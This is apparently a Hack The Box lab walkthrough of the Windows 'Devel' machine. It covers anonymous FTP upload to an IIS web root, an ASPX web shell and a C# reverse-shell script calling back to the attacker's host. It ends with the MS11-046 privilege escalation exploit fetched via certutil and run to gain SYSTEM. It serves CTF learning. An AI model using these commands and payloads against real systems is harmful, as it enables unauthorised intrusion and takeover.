Devel
| Name | Explore |
|---|---|
| OS | Windows |
| RELEASE DATE | 14 March 2017 |
| DIFFICULTY | Easy |
Port Scan
The first thing that I did on this machine was run a nmap scan to identify open ports.
nmap -p- -sVC -Pn 10.10.10.5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
There are two open ports on this machine. Port 21 serving an FTP server and port 80 serving an IIS web-server. nmap was able to anonymously log-into the FTP server and enumerate two files and one directory.
1
2
3
4
5
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
These files are created by default when an IIS server is installed. There is a chance that this FTP directory could be the same one as the IIS web-server’s home directory. I created a simple HTML file that will display “ZONIFER ROCKS” that will act as a proof of concept.
1
2
3
┌──(root㉿kali)-[~/htb/devel]
└─# cat zonifer.html
<h1>ZONIFER ROCKS</h1>
Below is a snip of the commands I ran to upload the file to the FTP server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root㉿kali)-[~/htb/devel]
└─# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password: anon
230 User logged in.
Remote system type is Windows_NT.
ftp> put zonifer.html
local: zonifer.html remote: zonifer.html
229 Entering Extended Passive Mode (|||49157|)
125 Data connection already open; Transfer starting.
100% |************************************************************************| 24 161.63 KiB/s --:-- ETA
226 Transfer complete.
24 bytes sent in 00:00 (0.37 KiB/s)
One the file is uploaded I navigated to it on my web browser and it displayed my .html file! The path was easy to guess because if I went to http://10.10.10.5/welcome.png i was given the image. 
With control of the web-server’s directory, I can execute code on the backend by uploading a .aspx script.
ASPX
Active Server Pages (ASPX) is a file format used primarily by IIS web-servers. ASPX files typically contain various scripts or other open-source files that deliver dynamic, modern-looking elements on a page. This file type can be abused to run code on the backend server.
Kali Linux has a directory that contains web shells that we can use. I made a copy of cmdasp.aspx to my current working directory and then uploaded it to the FTP server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root㉿kali)-[~/htb/devel]
└─# cp /usr/share/webshells/aspx/cmdasp.aspx .
┌──(root㉿kali)-[~/htb/devel]
└─# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
100% |************************************************************************| 1442 4.56 MiB/s --:-- ETA
226 Transfer complete.
1442 bytes sent in 00:00 (22.19 KiB/s)
With the script uploaded I can now execute any command I want as the iis appool user. 
Taking this a step further we can use this script to give us a reverse shell. I used wget to download the script wget https://raw.githubusercontent.com/borjmz/aspx-reverse-shell/master/shell.aspx and then edited it to reflect IP. This particular script is written in C#.
┌──(root㉿kali)-[~/htb/devel]
└─# cat shell.aspx
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "10.10.x.x"; //CHANGE THIS
int port = 1234; ////CHANGE THIS
CallbackShell(host, port);
Next, I will set up a netcat listener to catch the shell once the aspx script executes.
nc -lvnp 1234
Then I uploaded the script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root㉿kali)-[~/htb/devel]
└─# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49159|)
125 Data connection already open; Transfer starting.
100% |************************************************************************| 16392 32.43 MiB/s --:-- ETA
226 Transfer complete.
16392 bytes sent in 00:00 (118.21 KiB/s)
And finally when the script is executed by hitting the page with curl 10.10.10.5/shell.aspx I get a reverse shell. (You could also visit the page in the web browser)
1
2
3
4
5
6
7
8
9
┌──(root㉿kali)-[~/htb/devel]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.5] 49161
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
Root
On the box doing some initial recon with systeminfo I identified that this is running a old version of windows 7
1
2
3
4
5
6
7
8
9
10
11
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
[snip]
A google search on windows 7 6.1 build 7600 privilege escalation provided a ExploitDB link to some c code that will escalate my privileges. This vulnerability has been identified as MS11-046. I copied the local exploit to my working directory using searchsploit and then compiled it as the directions instructed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(root㉿kali)-[~/htb/devel]
└─# searchsploit MS11-046
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046) | windows_x86/local/40564.c
Microsoft Windows - 'afd.sys' Local Kernel (PoC) (MS11-046) | windows/dos/18755.c
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[~/htb/devel]
└─# searchsploit -m windows_x86/local/40564.c
Exploit: Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046)
URL: https://www.exploit-db.com/exploits/40564
Path: /usr/share/exploitdb/exploits/windows_x86/local/40564.c
File Type: C source, ASCII text
Copied to: /root/htb/devel/40564.c
┌──(root㉿kali)-[~/htb/devel]
└─# i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32
I then hosted the executable using a python webserver
1
2
3
┌──(root㉿kali)-[~/htb/devel]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
With everything in place the exploit was downloaded and when it executed a shell as nt authority\system was spawned.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
c:\Windows\System32>cd C:\
C:\>mkdir temp
C:\>cd temp
C:\temp>certutil.exe -urlcache -f http://10.10.14.6/MS11-046.exe MS11-046.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\temp>.\MS11-046.exe
c:\Windows\System32>whoami
nt authority\system
